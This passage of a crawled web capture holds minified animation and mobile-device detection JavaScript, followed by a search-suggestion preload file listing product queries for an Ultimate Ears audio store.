e===E||e===G};!function(e){e.width="width",e.height="height",e.left="left",e.right="right",e.top="top",e.bottom="bottom"}(_o||(_o={}));var So=function(e,t){return parseFloat(e.split(", ")[t])},wo=function(e,t){return function(n,r){var o=r.transform;if("none"===o||!o)return 0;var i=o.match(/^matrix3d\((.+)\)$/);if(i)return So(i[1],t);var a=o.match(/^matrix\((.+)\)$/);return a?So(a[1],e):0}},ko=new Set(["x","y","z"]),Eo=ft.filter((function(e){return!ko.has(e)}));var Ro={width:function(e){return e.width},height:function(e){return e.height},top:function(e,t){var n=t.top;return parseFloat(n)},left:function(e,t){var n=t.left;return parseFloat(n)},bottom:function(e,t){var n=e.height,r=t.top;return parseFloat(r)+n},right:function(e,t){var n=e.width,r=t.left;return parseFloat(r)+n},x:wo(4,13),y:wo(5,14)},Oo=function(e,t,n,r){void 0===r&&(r={}),n=Object(o.a)({},n),r=Object(o.a)({},r);var i=t.current,a=Mt(i),u=Object.keys(n).filter(Ao),s=[],l=!1,c=u.reduce((function(t,o){var i=e.get(o);if(!i)return t;var u,c=i.get(),d=n[o],f=Nn(c);if(Gn(d))for(var v=d.length,p=null===d[0]?1:0;p<v;p++)u?Nn(d[p]):(u=Nn(d[p]))===f||xo(f)&&xo(u);else u=Nn(d);if(f!==u)if(xo(f)&&xo(u)){var m=i.get();"string"==typeof m&&i.set(parseFloat(m)),"string"==typeof d?n[o]=parseFloat(d):Array.isArray(d)&&u===G&&(n[o]=d.map(parseFloat))}else l||(s=function(e,t){var n=[];return Eo.forEach((function(t){var r=e.get(t);void 0!==r&&(n.push([t,r.get()]),r.set(t.startsWith("scale")?1:0))})),n.length&&t.render(),n}(e,a),l=!0),t.push(o),r[o]=void 0!==r[o]?r[o]:n[o],Co(i,d);return t}),[]);if(c.length){var d=function(e,t,n,r,o){var i=n.getBoundingClientRect(),a=getComputedStyle(n),u=a.display,s={top:a.top,left:a.left,bottom:a.bottom,right:a.right,transform:a.transform};"none"===u&&r.set("display",e.display||"block"),r.render();var l=n.getBoundingClientRect();return o.forEach((function(n){var r=t.get(n);Co(r,Ro[n](i,s)),e[n]=Ro[n](l,a)})),e}(n,e,i,a,c);return s.length&&s.forEach((function(t){var n=t[0],r=t[1];e.get(n).set(r)})),a.render(),{target:d,transitionEnd:r}}return{target:n,transitionEnd:r}};function Fo(e,t,n,r){return function(e){return Object.keys(e).some(Ao)}(n)?Oo(e,t,n,r):{target:n,transitionEnd:r}}var Lo=function(e,t){return function(n,r){var i=function(e,t,n,r){var i=Object(o.d)(n,[]),a=t.current;if(!(a instanceof HTMLElement))return{target:i,transitionEnd:r};for(var u in r&&(r=Object(o.a)({},r)),e.forEach((function(e){var t=e.get();if(ho(t)){var n=bo(t,a);n&&e.set(n)}})),i){var s=i[u];if(ho(s)){var l=bo(s,a);l&&(i[u]=l,r&&void 0===r[u]&&(r[u]=s))}}return{target:i,transitionEnd:r}}(e,t,n,r);return n=i.target,r=i.transitionEnd,Fo(e,t,n,r)}};function Po(){var e=Object(i.useState)(0),t=e[0],n=e[1];return Object(i.useCallback)((function(){return n(t+1)}),[t])}var Go,Do,Io=Object(i.createContext)(null),Jo=function(e){var t=e.children,n=Po();return Object(i.createElement)(Io.Provider,{value:n},t)};!function(e){e.Prepare="prepare",e.Read="read",e.Render="render"}(Do||(Do={}));var Vo=[Do.Prepare,Do.Read,Do.Render].reduce((function(e,t){return e[t]=[],e}),{}),No=!1;function Mo(e){for(var t=e.length,n=0;n<t;n++)e[n]();e.length=0}var jo=function(e){return function(t){t&&(No=!0,Vo[e].push(t))}},Bo=((Go={})[Do.Prepare]=jo(Do.Prepare),Go[Do.Read]=jo(Do.Read),Go[Do.Render]=jo(Do.Render),Go.flush=function(){No&&(Mo(Vo.prepare),Mo(Vo.read),Mo(Vo.render),No=!1)},Go);var Wo={duration:.8,ease:[.45,.05,.19,1]},zo={type:"spring",stiffness:500,damping:25,restDelta:.5,restSpeed:10};var $o={id:"x",size:"width",min:"left",max:"right",origin:"originX"},Ho={id:"y",size:"height",min:"top",max:"bottom",origin:"originY"};function qo(e,t){return(e+t)/2}function Uo(e,t,n){var r,o=e[n.size]-t[n.size],i=.5;return o&&(e[n.min]===t[n.min]?i=0:e[n.max]===t[n.max]&&(i=1)),(r={})[n.size]=o,r[n.origin]=i,r[n.id]=.5===i?qo(e[n.min],e[n.max])-qo(t[n.min],t[n.max]):0,r}var Ko={getLayout:function(e){return e.offset},measure:function(e){var t=e.offsetLeft,n=e.offsetTop,r=e.offsetWidth,o=e.offsetHeight;return{left:t,top:n,right:t+r,bottom:n+o,width:r,height:o}}},Yo={getLayout:function(e){return e.boundingBox},measure:function(e){var t=e.getBoundingClientRect();return{left:t.left,top:t.top,width:t.width,height:t.height,right:t.right,bottom:t.bottom}}};function Xo(e){return window.getComputedStyle(e).position}function Qo(e){return"width"===e||"height"===e}var Zo,ei={key:"layout",shouldRender:function(e){var t=e.positionTransition,n=e.layoutTransition;return"undefined"!=typeof window&&!(!t&&!n)},Component:function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return Object(o.b)(t,e),t.prototype.getSnapshotBeforeUpdate=function(){var e=this.props,t=e.innerRef,n=e.positionTransition,r=e.values,i=e.controls,a=t.current;if(function(e){return e instanceof HTMLElement}(a)){var u,s,l,c=function(e){var t=e.layoutTransition,n=e.positionTransition;return t||n}(this.props),d=!!n,f=Xo(a),v={offset:Ko.measure(a),boundingBox:Yo.measure(a)};return Bo.prepare((function(){u=a.style.transform,a.style.transform=""})),Bo.read((function(){s={offset:Ko.measure(a),boundingBox:Yo.measure(a)};var e=Xo(a);l=function(e,t,n){return n&&e===t?Ko:Yo}(f,e,d)})),Bo.render((function(){var e=function(e,t){return Object(o.a)(Object(o.a)({},Uo(e,t,$o)),Uo(e,t,Ho))}(l.getLayout(v),l.getLayout(s));if(e.x||e.y||e.width||e.height){Mt(a).set({originX:e.originX,originY:e.originY}),wn();var t={},n={},f=function(e){return"function"==typeof e}(c)?c({delta:e}):c;p("left","x",0,e.x),p("top","y",0,e.y),d||(p("width","scaleX",1,v.boundingBox.width/s.boundingBox.width),p("height","scaleY",1,v.boundingBox.height/s.boundingBox.height)),t.transition=n,f&&i.start(t),kn()}else u&&(a.style.transform=u);function p(i,a,u,s){var c=Qo(i)?i:a;if(e[c]){var v="boolean"==typeof f?Object(o.a)({},function(e){return e?zo:Wo}(d)):f,p=r.get(a,u),m=p.getVelocity();n[a]=v[a]?Object(o.a)({},v[a]):Object(o.a)({},v),void 0===n[a].velocity&&(n[a].velocity=m||0),t[a]=u;var g=Qo(i)||l!==Ko?0:p.get();p.set(s+g)}}})),null}},t.prototype.componentDidUpdate=function(){Bo.flush()},t.prototype.render=function(){return null},t.contextType=Io,t}(i.Component)},ti=new Set(["initial","animate","exit","style","variants","transition","transformTemplate","transformValues","custom","inherit","static","positionTransition","layoutTransition","onAnimationStart","onAnimationComplete","onUpdate","onDragStart","onDrag","onDragEnd","onDirectionLock","onDragTransitionEnd","drag","dragControls","dragListener","dragConstraints","dragDirectionLock","dragElastic","dragMomentum","dragPropagation","dragTransition","_dragValueX","_dragValueY","_dragTransitionControls","dragOriginX","dragOriginY","onPan","onPanStart","onPanEnd","onPanSessionStart","onTap","onTapStart","onTapCancel","whileHover","whileTap","onHoverEnd","onHoverStart"]);function ni(e){return ti.has(e)}!function(e){e.Target="Target",e.VariantLabel="VariantLabel",e.AnimationSubscription="AnimationSubscription"}(Zo||(Zo={}));function ri(e,t){void 0===t&&(t=!1);e.transition;var n=e.transitionEnd,r=Object(o.d)(e,["transition","transitionEnd"]);return t?Object(o.a)(Object(o.a)({},r),n):r}var oi,ii,ai=function(e){var t,n=e instanceof mn?e.get():e;return Array.from(new Set((t=n)?Array.isArray(t)?t:[t]:[]))};var ui=((oi={})[Zo.Target]=eo((function(e){return function(e,t,n,r){var a=Object(i.useRef)(!0),u=Object(i.useRef)(null);u.current||(u.current=ri(e,!0)),Object(i.useEffect)((function(){var i,s,l={},c=ri(e),d=ri(e,!0);for(var f in c){var v=a.current&&(!n.has(f)||n.get(f).get()!==d[f]),p=null!==d[f],m=(i=u.current[f],void 0!==(s=d[f])&&(Array.isArray(i)&&Array.isArray(s)?!function(e,t){if(null===t)return!1;var n=t.length;if(n!==e.length)return!1;for(var r=0;r<n;r++)if(t[r]!==e[r])return!1;return!0}(s,i):i!==s));p&&(m||v)&&(l[f]=c[f])}a.current=!1,u.current=Object(o.a)(Object(o.a)({},u.current),d),Object.keys(l).length&&t.start(Object(o.a)(Object(o.a)({},l),{transition:e.transition||r,transitionEnd:e.transitionEnd}))}),[e])}(e.animate,e.controls,e.values,e.transition)})),oi[Zo.VariantLabel]=eo((function(e){var t=e.animate,n=e.inherit,r=void 0===n||n,o=e.controls;return function(e,t,n,r){var o=ai(t),a=Object(i.useContext)(ar),u=a.hasMounted&&a.hasMounted.current,s=Object(i.useRef)(!1);Object(i.useEffect)((function(){var t,i,l=!1;n?(l=!!u,o=ai(a.animate)):l=s.current||(t=ai(e),i=o,t.join(",")!==i.join(",")),l&&r.start(o),s.current=!0}),[o.join(",")])}(e.initial,t,r,o)})),oi[Zo.AnimationSubscription]=eo((function(e){return function(e,t){var n=Object(i.useMemo)((function(){return e.subscribe(t)}),[e]);Object(i.useEffect)((function(){return function(){n&&n()}}),[n])}(e.animate,e.controls)})),oi),si=function(e){return e.animate instanceof rr},li=["initial","animate","whileTap","whileHover"],ci=((ii={})[Zo.Target]=function(e){return!(void 0===e.animate||(t=e.animate,Array.isArray(t)||"string"==typeof t)||si(e));var t},ii[Zo.VariantLabel]=function(e){return void 0!==e.variants||li.some((function(t){return"string"==typeof e[t]}))},ii[Zo.AnimationSubscription]=si,ii);function di(){var e=Object(i.useContext)(ir);if(null===e)return[!0];var t=e.isPresent,n=e.onExitComplete,r=e.register;return Object(i.useEffect)(r,[]),!t&&n?[!1,n]:[!0]}var fi={key:"exit",shouldRender:function(e){return!!e.exit&&!dr(e)},Component:eo((function(e){var t,n=e.animate,r=e.controls,a=e.exit,u=di(),s=u[0],l=u[1],c=Object(i.useContext)(ir),d=Object(i.useRef)(!1),f=void 0!==(null===(t=c)||void 0===t?void 0:t.custom)?c.custom:e.custom;Object(i.useEffect)((function(){s?!d.current||!n||n instanceof rr||r.start(n):(!d.current&&a&&(r.setProps(Object(o.a)(Object(o.a)({},e),{custom:f})),r.start(a).then(l)),d.current=!0),s&&(d.current=!1)}),[s])}))},vi=function(e){return!ni(e)};try{var pi=n(288).default;vi=function(e){return e.startsWith("on")?!ni(e):pi(e)}}catch(e){}var mi=[ei,go,no,fi],gi=mi.length;function hi(e){var t="string"==typeof e,n=t&&-1!==pr.indexOf(e);return{renderComponent:function(r,a,u,s,l){var c=t?function(e){var t={};for(var n in e)vi(n)&&(t[n]=e[n]);return t}(s):s,d=n?function(e,t){var n=Gt(On(e),void 0,void 0,void 0,void 0,!1);return n.style=Object(o.a)(Object(o.a)({},t),n.style),n}(u,a):function(e,t,n,r){var o={style:Pn(e,t,n)};return r&&(o.style.userSelect="none",o.draggable=!1),o}(u,a,l,!!s.drag);return Object(i.createElement)(e,Object(o.a)(Object(o.a)(Object(o.a)({},c),{ref:r}),d))},loadFunctionalityComponents:function(e,t,n,r,a,u){var s=[],l=function(e){var t=void 0;for(var n in Zo)ci[n](e)&&(t=n);return t?ui[t]:void 0}(n);l&&s.push(Object(i.createElement)(l,{key:"animation",initial:n.initial,animate:n.animate,variants:n.variants,transition:n.transition,controls:a,inherit:u,values:t}));for(var c=0;c<gi;c++){var d=mi[c],f=d.shouldRender,v=d.key,p=d.Component;f(n,r)&&s.push(Object(i.createElement)(p,Object(o.a)({key:v},n,{parentContext:r,values:t,controls:a,innerRef:e})))}return s},getValueControlsConfig:function(e,t){return{values:t,readValueFromSource:function(t){return Mt(e.current).get(t)},makeTargetAnimatable:Lo(t,e)}}}}var yi=["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","webview"].reduce((function(e,t){var n=hi(t);return e[t]=vr(n),e}),{}),bi=pr.reduce((function(e,t){return e[t]=vr(hi(t)),e}),{}),_i=Object(o.a)(Object(o.a)({custom:function(e){return vr(hi(e))}},yi),bi);function Ti(e){return hn((function(){return gn(e)}))}function Ai(e){var t,n=e instanceof mn?e.get():e;return t=n,Boolean(t&&"object"==typeof t&&t.mix&&t.toValue)?n.toValue():n}var Ci=function(e){return function(e){return"object"==typeof e&&e.mix}(e)?e.mix:void 0};function xi(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=!Array.isArray(e[0]),r=n?0:-1,i=e[0+r],a=e[1+r],u=e[2+r],s=e[3+r],l=Ke(a,u,Object(o.a)({mixer:Ci(u[0])},s));return n?l(i):l}var Si=function(e){return e};function wi(e,t,n,r){var o=Object(i.useRef)(null),a=[e],u=Si;if("function"==typeof t)u=t;else if(Array.isArray(n)){var s=t;u=xi(s,n,r),a=[e,s.join(","),n.join(",")]}return Object(i.useMemo)((function(){return o.current&&o.current.destroy(),o.current=e.addChild({transformer:u}),o.current}),a)}var ki=function(e){return e>.001?1/e:1e5};function Ei(e){var t=Ti(1),n=Ti(1),r=Object(i.useContext)(ar).values;return e?(t=e.scaleX||t,n=e.scaleY||n):r&&(t=r.get("scaleX",1),n=r.get("scaleY",1)),{scaleX:wi(t,ki),scaleY:wi(n,ki)}}function Ri(e,t){void 0===t&&(t={});var n=Object(i.useRef)(null),r=Ti(bn(e)?e.get():e);return Object(i.useMemo)((function(){return r.attach((function(e,i){return n.current&&n.current.stop(),n.current=tn(Object(o.a)({from:r.get(),to:e,velocity:r.getVelocity()},t)).start(i),r.get()}))}),Object.values(t)),function(e,t){Object(i.useEffect)((function(){return bn(e)?e.onChange(t):void 0}),[e])}(e,(function(e){return r.set(parseFloat(e))})),r}function Oi(){return{scrollX:gn(0),scrollY:gn(0),scrollXProgress:gn(0),scrollYProgress:gn(0)}}function Fi(e,t,n){n.set(e&&t?e/t:0)}function Li(e,t){var n=function(){var n=t(),r=n.xOffset,o=n.yOffset,i=n.xMaxOffset,a=n.yMaxOffset;e.scrollX.set(r),e.scrollY.set(o),Fi(r,i,e.scrollXProgress),Fi(o,a,e.scrollYProgress)};return n(),n}var Pi="undefined"!=typeof window?i.useLayoutEffect:i.useEffect;function Gi(e){var t=hn(Oi);return Pi((function(){var n=e.current;if(n){var r=Li(t,function(e){return function(){return{xOffset:e.scrollLeft,yOffset:e.scrollTop,xMaxOffset:e.scrollWidth-e.offsetWidth,yMaxOffset:e.scrollHeight-e.offsetHeight}}}(n)),o=yr(n,"scroll",r,{passive:!0}),i=yr(n,"resize",r);return function(){o&&o(),i&&i()}}}),[]),t}var Di=Oi();function Ii(){return{xOffset:window.pageXOffset,yOffset:window.pageYOffset,xMaxOffset:document.body.clientWidth-window.innerWidth,yMaxOffset:document.body.clientHeight-window.innerHeight}}var Ji=!1;function Vi(){return Pi((function(){!Ji&&function(){if(Ji=!0,"undefined"!=typeof window){var e=Li(Di,Ii);yr(window,"scroll",e,{passive:!0}),yr(window,"resize",e)}}()}),[]),Di}function Ni(){var e=hn((function(){return new rr}));return Object(i.useEffect)((function(){return e.mount(),function(){return e.unmount()}}),[]),e}function Mi(e){var t=Object(i.useState)(e),n=t[0],r=t[1],o=hn((function(){return{onUpdate:r}})),a=Cn(o),u=cr({values:a,readValueFromSource:function(e){return n[e]}},{},!1),s=hn((function(){return function(e){return u.start(e)}}));return Object(i.useEffect)((function(){return a.mount(),function(){return a.unmount()}}),[]),[n,s]}function ji(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];e.length;var n=Object(i.useRef)(0),r=Object(i.useState)(e[n.current]),o=r[0],a=r[1];return[o,function(t){n.current="number"!=typeof t?et(0,e.length,n.current+1):t,a(e[n.current])}]}var Bi=function(){function e(){this.componentControls=new Set}return e.prototype.subscribe=function(e){var t=this;return this.componentControls.add(e),function(){return t.componentControls.delete(e)}},e.prototype.start=function(e,t){this.componentControls.forEach((function(n){n.start(e.nativeEvent||e,t)}))},e}(),Wi=function(){return new Bi};function zi(){return hn(Wi)}var $i=function(e){var t=e.children,n=e.initial,r=e.isPresent,a=e.onExitComplete,u=e.custom,s=Object(i.useRef)(0),l=Object(i.useRef)(0),c={initial:n,isPresent:r,custom:u,onExitComplete:function(){l.current++;var e=l.current>=s.current;a&&e&&a()}},d=Object(i.useMemo)((function(){return l.current=0,function(){return s.current++,function(){return s.current--}}}),[r]);return Object(i.createElement)(ir.Provider,{value:Object(o.a)(Object(o.a)({},c),{register:d})},t)};function Hi(e){return e.key||""}var qi=function(e){var t=e.children,n=e.custom,r=e.initial,a=void 0===r||r,u=e.onExitComplete,s=e.exitBeforeEnter,l=Po(),c=Object(i.useContext)(Io)||l,d=Object(i.useRef)(!0),f=function(e){var t=[];return i.Children.forEach(e,(function(e){Object(i.isValidElement)(e)&&t.push(e)})),t}(t),v=Object(i.useRef)(f),p=Object(i.useRef)(new Map).current,m=Object(i.useRef)(new Set).current;if(function(e,t){e.forEach((function(e){var n=Hi(e);t.set(n,e)}))}(f,p),d.current)return d.current=!1,Object(i.createElement)(i.Fragment,null,f.map((function(e){return Object(i.createElement)($i,{key:Hi(e),isPresent:!0,initial:!!a&&void 0},e)})));for(var g=Object(o.f)(f),h=v.current.map(Hi),y=f.map(Hi),b=h.length,_=0;_<b;_++){var T=h[_];-1===y.indexOf(T)?m.add(T):m.delete(T)}return s&&m.size&&(g=[]),m.forEach((function(e){if(-1===y.indexOf(e)){var t=p.get(e);if(t){var r=h.indexOf(e);g.splice(r,0,Object(i.createElement)($i,{key:Hi(t),isPresent:!1,onExitComplete:function(){m.delete(e);var t=v.current.findIndex((function(t){return t.key===e}));v.current.splice(t,1),m.size||(v.current=f,c(),u&&u())},custom:n},t))}}})),g=g.map((function(e){var t=e.key;return m.has(t)?e:Object(i.createElement)($i,{key:Hi(e),isPresent:!0},e)})),v.current=g,Object(i.createElement)(i.Fragment,null,m.size?g:g.map((function(e){return Object(i.cloneElement)(e)})))},Ui=gn(null);if("undefined"!=typeof window)if(window.matchMedia){var Ki=window.matchMedia("(prefers-reduced-motion)"),Yi=function(){return Ui.set(Ki.matches)};Ki.addListener(Yi),Yi()}else Ui.set(!1);function Xi(e,t){return"boolean"==typeof t?t:Boolean(e)}function Qi(){var e=Object(i.useContext)(ar).isReducedMotion,t=Object(i.useState)(Xi(Ui.get(),e)),n=t[0],r=t[1];return Object(i.useEffect)((function(){return Ui.onChange((function(t){r(Xi(t,e))}))}),[r,e]),n}function Zi(e){var t=e.children,n=e.enabled,r=Object(i.useContext)(ar);return r=Object(i.useMemo)((function(){return Object(o.a)(Object(o.a)({},r),{isReducedMotion:n})}),[n]),Object(i.createElement)(ar.Provider,{value:r},t)}},function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return b}));var r=/iPhone/i,o=/iPod/i,i=/iPad/i,a=/\biOS-universal(?:.+)Mac\b/i,u=/\bAndroid(?:.+)Mobile\b/i,s=/Android/i,l=/(?:SD4930UR|\bSilk(?:.+)Mobile\b)/i,c=/Silk/i,d=/Windows Phone/i,f=/\bWindows(?:.+)ARM\b/i,v=/BlackBerry/i,p=/BB10/i,m=/Opera Mini/i,g=/\b(CriOS|Chrome)(?:.+)Mobile/i,h=/Mobile(?:.+)Firefox\b/i,y=function(e){return void 0!==e&&"MacIntel"===e.platform&&"number"==typeof e.maxTouchPoints&&e.maxTouchPoints>1&&"undefined"==typeof MSStream};function b(e){var t={userAgent:"",platform:"",maxTouchPoints:0};e||"undefined"==typeof navigator?"string"==typeof e?t.userAgent=e:e&&e.userAgent&&(t={userAgent:e.userAgent,platform:e.platform,maxTouchPoints:e.maxTouchPoints||0}):t={userAgent:navigator.userAgent,platform:navigator.platform,maxTouchPoints:navigator.maxTouchPoints||0};var n=t.userAgent,b=n.split("[FBAN");void 0!==b[1]&&(n=b[0]),void 0!==(b=n.split("Twitter"))[1]&&(n=b[0]);var _=function(e){return function(t){return t.test(e)}}(n),T={apple:{phone:_(r)&&!_(d),ipod:_(o),tablet:!_(r)&&(_(i)||y(t))&&!_(d),universal:_(a),device:(_(r)||_(o)||_(i)||_(a)||y(t))&&!_(d)},amazon:{phone:_(l),tablet:!_(l)&&_(c),device:_(l)||_(c)},android:{phone:!_(d)&&_(l)||!_(d)&&_(u),tablet:!_(d)&&!_(l)&&!_(u)&&(_(c)||_(s)),device:!_(d)&&(_(l)||_(c)||_(u)||_(s))||_(/\bokhttp\b/i)},windows:{phone:_(d),tablet:_(f),device:_(d)||_(f)},other:{blackberry:_(v),blackberry10:_(p),opera:_(m),firefox:_(h),chrome:_(g),device:_(v)||_(p)||_(m)||_(h)||_(g)},any:!1,phone:!1,tablet:!1};return T.any=T.apple.device||T.android.device||T.windows.device||T.other.device,T.phone=T.apple.phone||T.android.phone||T.windows.phone,T.tablet=T.apple.tablet||T.android.tablet||T.windows.tablet,T}}])]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/preload_data.9P8D2P0U5a.js
body_size: 12697
content:
window.Searchanise.preloadedSuggestions=['in ear monitors','ue fits','ue live','ear plugs','ue fits case','bluetooth speakers','ear buds','replacement fit tips','ue boom 3','ue 11 pro','universal fit','in ears','ue fits replacement tips','replacement cable','ultimate ears','megaboom 3 speakers','ipx bluetooth cable','return policy','charging cable','hyperboom speaker','wonder boom','ipx cable','ue 7 pro','ambient feature','ue pro','wonder boom 2','microsonic earplugs','ue bluetooth speakers','ear plug','return my order','ue 18 pro','custom ear plugs','ue fits tips','charging case','ue csx','ue switch faceplates','ue rr','best for drummers','mega boom','what is ambient feature','dealer locator','gift card','fostex true wireless tm2','ue drops','order status','ue comm','noise canceling','find audiologist','audiologist instructions','cleaning tool','ue 5 pro','ue fits ear tips','in ear','ue fits replacement tips small','ue replacement tips','ue switch','at home fit kit','how to send my impressions','ear tips','face plates','replacement tips','ue megablast','ue fits charging case','fit kit','extra tips','ue boom 2','wonder boom speaker','over the ear headphones','warranty request','true wireless','ue11 pro','ue boom','service and repair','shipping time','replacement cables','ue 900s','wired earbuds','how to return','wireless earbuds','ue roll','reference remastered','hot pink','firmware update','ue rr pro','ue fits warranty','sound tap','mega boom speaker','carrying case','ue 11 csx','live chat with customer support','3d ear scans','usb charging cable','boom 3 speaker','ear impressions','buffer jack','musicians earplugs','check my order','recomended audiologists for ear impressions','grateful dead','wonderboom speaker','track order','ue fit','sign in','gaming headphones','custom in ear','small tips','noise cancelling','ue7 pro','ear protection','ue custom app','microsonic earplug filter','ue 6 pro','artist roster','in ear cleaning kit','ue earbuds','ue fits replacement tips small free','log in','ultimate iem','hearing protection','how do you get inner ear molds','ue earphones','hyperboom charger','ue artists','18 plus pro','comms headset','ue fits charger','ue 5 csx','active noise canceling','replacement fit tips for ue','ue comm intercom headset','ue live csx','my account log in','fitkit how it works','contact us','ue buffer jack','customer service support','ultimate ears hyperboom portable & home wireless bluetooth speaker loud speaker big bass water resistant ipx4 150 ft range black','bluetooth speaker','limited edition hot pink','megaboom speaker','50 ultimate ears ipx superbax cable','ue hyperboom','custom case','grateful dead collection','how to return my order','ue pro 5','ue tips','ear impression kit','in ear monitor','fostex true wireless','ue audiologist instructions','mega boom 3','student discount','ue premier','track my order','ue boom 2 speaker','ue comms','repair order','product protection','transparency mode','sl cable','ue roll 2','hyperboom speakers','bluetooth cable','3d scan','sound guard','fostex tm2','ue boom 250','waterproof swimming ear buds','ambient plugs','customer service phone','earloop cable','custom speaker','discount code','customize boom','ue blue','charging clip','wonderboom 2 bluetooth speaker','battery life','wired earbuds with mic','customer service','ear bud tips','extended protection plan','replacement case','megaboom 3 speakers charger','ue fits extra tips','factory reset','ambient sound option','noise isolation','support phone number','video for fitting','ue5 pro','g fits','ue fits tips replacement','battery charger','military discount','how to pair','live chat','ue fits manual','aux cable','new ear tips','shipping instructions','volume control','capital studios','engraved case','replacement charging case','beats headphones','mother of pearl','ue fit earbuds','authorized dealers','how to put in pairing mode','switch plates','faceplates designs','balanced cable','ue 900s earbud','fits warranty','bluetooth transmiter app','submit a review','ue7 in ear monitor','ultimate ears 11 pro','power up','ue fit download','ue mega blast','ue applications','hyperboom renewed','ue fits earbuds','submit repair order','hyper boom','ue reference remastered','ultimate ears live universal-fit','in ear monitor mold','ue 18 fostex','compare models','step to fitkit','connector replacement cables','protection plan','find an audiologist','sl connector replacement cables','iem cord','cable with microphone','trade in','ue pro 11','mega blast speaker with alexa','software update','ultimate ears wonderboom wireless speaker cashmere pink','for ear','for djs','ue custom','6 driver in ears for singers','megablast charging docks','custom earplugs','shipping to canada','gift cards','earbud tips','ear molds','ue pros','extra fit tips','ue boom speaker','wireless charging','ipx superbax cable','single ear iem','with microphone','ue fits replacement tips large','hot pink ue fits','ue live pro','best for metal','find a dealer','logitech g fit','international orders','ultimate ears power up wireless charging dock','ue11 for bass players','superbax cable','ue5 iem','rma form','air pods','ue18 pro','cancel an order','how long does it take to ship my order','ue 4 pro','custom mold','replacement fit tips small','wonder boom 2 speaker','ue megaboom 3','waterproof speaker','fits tips','ue speakers','ue fits accessories','best for vocalist','how can i return the earbuds','water proof','ipx earloop cable','in ear cables','ue megaboom','micro usb','replacement molds','charging cord','ue fits app','ue pro reference mastered','greatful dead','3d digital ear scan','phil wickham','wonderboom se','mmcx cable','csx vs pro','hyperboom power adapter','money back guarantee','true tone','in ear djs','the comply strip','super bax','ue fits gel tips','how to pair with iphone','mini boom','new ear molds','ue cable','blue tooth','hearing aid','ue blast','phone number','earplug filters','airpods pro','roll 2 speaker','logitech g fits','ue fit replacemetn tips','power supply','ue inear','new tips','ambient mode','ambient feature how to','cleaning tool kit','replacement charger cable','replacent policy','bluetooth speakers ue','replacement filters for micro sonic ear plugs','are they comfortable to sleep in','usb cable','single side','replacement parts','cleaning kit','pairing mode','warrenty request','broken shell','ue universal iem','logitech fits true wireless gaming earbuds for pc mac ps5 ps4 mobile nintendo switch with custom molded fit white','buletooth speaker','jaden smith','ear mold','what size earbuds to get','replacement battery for a boom 3','retail store map','in ears for drummer','turnaround time','usb-c charging case','hyperboom refurb','sending in impressions','ipx balanced cable','us fits small tips','serial number','hyperboom power supply','sound ears','leave a review','personalized bluetooth speaker','ipx earloop clear cable','ultimate ears charging cord','mega blast','ultimate ears blue','where to buy','fitting process','faceplate upgrade','in ears universal fit','triple fi 10','how long to get my in ears','ue roll 2 s-00152 wireless','ultimate ears 3','custom boom 3','ue6 pro','charging dock','capito studio ear monitors','fits case','molding tips','custom faceplate','user guide','wonder boom 3','ear wireless','ear impressions guide','order lookup','frequency spectrum','ue fit tips','ultimate ears pro','ultimate ears ue 6 pro','silicone case for ue fits','refurbished boom 2','how to reset','ue 7csx pro','blue ear buds','ultimate artist','megaboom exc','ue switch plates','ue7 pros','the reference remastered','mega boom3 speaker','what size ear tips come with the earbuds','head phones','how to pair with i pad','power plug','small ears','first responder discount','perfect fit','in ear monitor with transmitter','bright yellow translucent','custom iem','fit tips','tech help','users manual','wireless charger','how to pair boom 3 speakers','ship impressions','heart rate','face plate','ipx superbax stage cable','patented lightformtechnology','contact number','ue wonderboom','ue boom battery','ipx upgrade','ue5 bluetooth','bluetooth connection','tax exempt','clearance sale','extend protection plan','csx cable','headphone cable','ipx earloop','csx ipx','musician earplugs','live out live','ue warranty','lost earbud','ue fits replacement','local dealers','black friday','ue megaboom 5','my orders','80.00 off coupon','hearing aids','tech specs','to go','15db filter','ue 5 cable','dealer locatordealer','switchable face plates','ue ears','in ear monitors for singing drummer','ue 10 pro','capitol records','free small ue fits tips','refund policy','ultimate ears fits','trouble shooting','how to pair with computer','ue 6 pro cables','ue earbuds charging cable','ue fits earbuds extra tips','certified refurbished','custom boom','my account','charger for ueboom speaker','intercom head sets','ue pro 7','ipx bluetooth cable manual guide instructions','comply wrap','in ear monitors for live','custom colors','ultimate ears ipx','ue pro live','not connecting to bletooth','bluetooth speaker update','wax removal tool','replacement earbuds','replacement filter','promo code','best ears for singers','apple airpods','bluetooth synch for second device','travel case','cancel order','how to find my serial number','fostex tm2c','custom fit','gruv gear','ue 11pro','ear loop cable','new tips for ue fits','ipx connector','battery clip','custom switch faceplates','ue single stereo','charging extra battery','ue bro','home fit kit','case for ue fits','broadcast headset','download ue fits app','megaboom 3 firmware update tool','ear monitor','order look up','universal inear monitor','extra battery for bluetooth cable','in-ear monitor','where do i get impressions made','apply for affirm','wireless speaker','custom ear buds','can i cancel my order','ruixin pro rx-00','ue l','boom exc','speaker charger','ue 5 eb','cases for ultimate ears','wonderboom 2 user guide','soft comply strips','900s in ears','for singers','ur live','epic boom','ambient port','ue live csx pro','tech support','earbud case','at home kit','do i mail back complete fit kit','dock charging','speaker with alexa','charging cables','bluetooth adapter','ue mic','ue 2 speaker','gaming earbud','ue 11 cxs','cleaning brush','foam ear tip','comply strip','power up charging dock','ue fits replacement case','custom case engraving','ue fits ear tip replacement','ue csx custom','auxiliary cable','bluetooth pairing','pnc vs anc','ultimate ears megaboom 3','new case','megaboom firmware','single in-ear','ue chargers','cable clip','ear impression requirements','ue 18 fostex tm2','cable for ue 11','round case','featured artist','pairing with phone','david gutierrez','dj 